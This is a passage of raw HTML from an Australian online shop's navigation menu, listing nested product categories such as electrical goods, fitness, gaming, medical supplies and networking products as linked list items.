class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a 